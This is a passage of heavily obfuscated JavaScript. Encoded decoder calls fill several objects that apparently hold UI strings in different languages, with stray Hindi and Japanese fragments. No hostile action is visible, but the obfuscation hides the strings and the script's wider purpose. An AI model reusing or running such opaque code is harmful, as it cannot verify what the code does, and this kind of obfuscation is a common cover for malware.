',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+